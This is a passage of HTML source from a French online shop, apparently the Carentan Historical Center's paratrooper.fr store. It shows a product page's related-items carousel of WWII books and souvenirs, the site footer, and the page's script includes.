                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":4078,"name":"livre-bridges-are-ours-vol-2-82nd-airborne-market-garden","category":"editions-d-day-experience","brand":"","variant":"","type":"typical","position":"0","quantity":"0","list":"product","url":"https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Feditions-d-day-experience%2F4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html","price":"79,00\u00a0\u20ac"});
            }
        });
    </script>
    
<div class="related-products">
	<div class="left-title">
		<h2 class="uppercase">Les clients qui ont acheté ce produit ont également acheté :</h2>
		<div class="separator"></div>
	</div>

	<div class="products">
		<div class="owl-carousel owl-theme products-carousel">
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="472" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/942-home_default/set-d-day-minus-september-1944-orange-is-the-color-of-the-day.jpg" alt="Set D-Day Minus September 1944 + Orange is the color of the day" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/942-large_default/set-d-day-minus-september-1944-orange-is-the-color-of-the-day.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                    <li class="product-flag on-sale">Promo !</li>
                                                                    <li class="product-flag pack">Pack</li>
                        </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html">Set D-Day Minus, September 1944 + Orange is the Color of the Day</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						124,00 €
													</span>

													

							<span class="former-price" aria-label="Prix">128,00 €</span>
						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=472&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="9610" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/historique/9610-sainte-mere-eglise-merderet-9782840485438.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/83312-home_default/sainte-mere-eglise-merderet.jpg" alt="Sainte-Mère-Eglise - Merderet" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/83312-large_default/sainte-mere-eglise-merderet.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/historique/9610-sainte-mere-eglise-merderet-9782840485438.html" content="https://www.paratrooper.fr/fr/historique/9610-sainte-mere-eglise-merderet-9782840485438.html">Sainte-Mère-Eglise - Merderet</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						32,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/historique/9610-sainte-mere-eglise-merderet-9782840485438.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=9610&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
																
	<div class="product-miniature js-product js-product-miniature" data-id-product="52081" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/52081-utah-beach-fighting-our-way-ashore-with-the-2nd-naval-beach-battalion-3000000477298.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/276682-home_default/utah-beach-fighting-our-way-ashore-with-the-2nd-naval-beach-battalion.jpg" alt="UTAH BEACH - Fighting Our Way Ashore - With the 2nd Naval Beach Battalion" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/276682-large_default/utah-beach-fighting-our-way-ashore-with-the-2nd-naval-beach-battalion.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/52081-utah-beach-fighting-our-way-ashore-with-the-2nd-naval-beach-battalion-3000000477298.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/52081-utah-beach-fighting-our-way-ashore-with-the-2nd-naval-beach-battalion-3000000477298.html">UTAH BEACH - Fighting Our Way Ashore - With the 2nd Naval Beach Battalion</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						89,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/52081-utah-beach-fighting-our-way-ashore-with-the-2nd-naval-beach-battalion-3000000477298.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=52081&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="4077" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/4077-livre-burning-bridges-vol-1-82nd-airborne-market-garden-3000000041796.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/16737-home_default/livre-burning-bridges-vol-1-82nd-airborne-market-garden.jpg" alt="Burning Bridges" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/16737-large_default/livre-burning-bridges-vol-1-82nd-airborne-market-garden.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/4077-livre-burning-bridges-vol-1-82nd-airborne-market-garden-3000000041796.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/4077-livre-burning-bridges-vol-1-82nd-airborne-market-garden-3000000041796.html">Livre, Burning Bridges, Vol. 1, 82nd Airborne Market-Garden</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						79,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/4077-livre-burning-bridges-vol-1-82nd-airborne-market-garden-3000000041796.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=4077&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
																
	<div class="product-miniature js-product js-product-miniature" data-id-product="10825" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/librairie/10825-sainte-mere-eglise-photographies-du-jour-j-9782960017694.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/52150-home_default/sainte-mere-eglise-photographies-du-jour-j.jpg" alt="SAINTE-MERE-EGLISE, photographies du Jour-J" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/52150-large_default/sainte-mere-eglise-photographies-du-jour-j.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                    <li class="product-flag on-sale">Promo !</li>
                                            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/librairie/10825-sainte-mere-eglise-photographies-du-jour-j-9782960017694.html" content="https://www.paratrooper.fr/fr/librairie/10825-sainte-mere-eglise-photographies-du-jour-j-9782960017694.html">Sainte-Mère-Eglise : photographies du Jour J</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						49,00 €
													</span>

													

							<span class="former-price" aria-label="Prix">55,00 €</span>
						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/librairie/10825-sainte-mere-eglise-photographies-du-jour-j-9782960017694.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=10825&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
																			
	<div class="product-miniature js-product js-product-miniature" data-id-product="62192" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/62192-carentan-linking-omaha-beach-utah-beach-part-iii-3000000577387.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/327701-home_default/carentan-linking-omaha-beach-utah-beach-part-iii.jpg" alt="CARENTAN - Linking Omaha Beach / Utah Beach, Part 4" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/327701-large_default/carentan-linking-omaha-beach-utah-beach-part-iii.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(8 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/62192-carentan-linking-omaha-beach-utah-beach-part-iii-3000000577387.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/62192-carentan-linking-omaha-beach-utah-beach-part-iii-3000000577387.html">CARENTAN - Linking Omaha Beach / Utah Beach, Part 4</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						75,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/62192-carentan-linking-omaha-beach-utah-beach-part-iii-3000000577387.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62192&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="55435" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/80e-anniversaire-du-debarquement/55435-magnet-80eme-anniversaire-du-debarquement-2600002229584.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/292737-home_default/magnet-80eme-anniversaire-du-debarquement.jpg" alt="Magnet, 80ème Anniversaire du débarquement." loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/292737-large_default/magnet-80eme-anniversaire-du-debarquement.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/80e-anniversaire-du-debarquement/55435-magnet-80eme-anniversaire-du-debarquement-2600002229584.html" content="https://www.paratrooper.fr/fr/80e-anniversaire-du-debarquement/55435-magnet-80eme-anniversaire-du-debarquement-2600002229584.html">Magnet, 80ème Anniversaire du débarquement.</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						2,50 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/80e-anniversaire-du-debarquement/55435-magnet-80eme-anniversaire-du-debarquement-2600002229584.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=55435&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
																			
	<div class="product-miniature js-product js-product-miniature" data-id-product="9360" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/43708-home_default/carentan-linking-omaha-beach-utah-beach-part-ii.jpg" alt="CARENTAN, Linking Omaha Beach - Utah Beach, Part II" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/43708-large_default/carentan-linking-omaha-beach-utah-beach-part-ii.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(3 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html">CARENTAN - Linking Omaha Beach / Utah Beach, Part 2</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						65,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/9360-carentan-linking-omaha-beach-utah-beach-part-ii-3000000090961.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=9360&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
					</div>
	</div>
</div>
<div id="js-ps_checkout-express-button-container">
</div>

	

	
			


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Recevez nos offres spéciales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Votre adresse e-mail" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">S’abonner</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OUVERT TOUS LES JOURS DE 9H30 à 18H00</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Liens utiles</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/fr/promotions" title="Promotions" >
                                    Promotions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/plan-site" title="Plan du site" >
                                    Plan du site

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                    Meilleures ventes 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                    Nouveaux produits 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                    Paiement sécurisé 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-a-propos" title="À propos de nous" >
                                    À propos de nous

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-mentions-legales" title="Mentions légales" >
                                    Mentions légales

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                    Politique sur les cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Gestion des cookies" >
                                    Gestion des cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                    Politique de confidentialité

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Mon compte</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/historique-commandes" title="Mes commandes" >
                                    Mes commandes

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/avoirs" title="Mes avoirs" >
                                    Mes avoirs

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/adresses" title="Mes adresses" >
                                    Mes adresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identite" title="Mes informations personnelles" >
                                    Mes informations personnelles

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/reduction" title="Mes bons de réduction" >
                                    Mes bons de réduction

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/carte-cadeau" title="Carte cadeau" >
                                    Carte cadeau

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Service client</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-livraison" title="Livraisons et retours" >
                                    Livraisons et retours

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                    Conditions Générales de Vente 

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Liens utiles <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/fr/promotions" title="Promotions" >
                                Promotions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/plan-site" title="Plan du site" >
                                Plan du site

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                Meilleures ventes 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                Nouveaux produits 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                Paiement sécurisé 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-a-propos" title="À propos de nous" >
                                À propos de nous

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-mentions-legales" title="Mentions légales" >
                                Mentions légales

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                Politique sur les cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Gestion des cookies" >
                                Gestion des cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                Politique de confidentialité

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Mon compte <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/historique-commandes" title="Mes commandes" >
                                Mes commandes

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/avoirs" title="Mes avoirs" >
                                Mes avoirs

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/adresses" title="Mes adresses" >
                                Mes adresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identite" title="Mes informations personnelles" >
                                Mes informations personnelles

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/reduction" title="Mes bons de réduction" >
                                Mes bons de réduction

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/carte-cadeau" title="Carte cadeau" >
                                Carte cadeau

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Service client <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-livraison" title="Livraisons et retours" >
                                Livraisons et retours

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                Conditions Générales de Vente 

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">cliquez ici pour vérifier</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		Tous droits réservés - Réalisé par <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
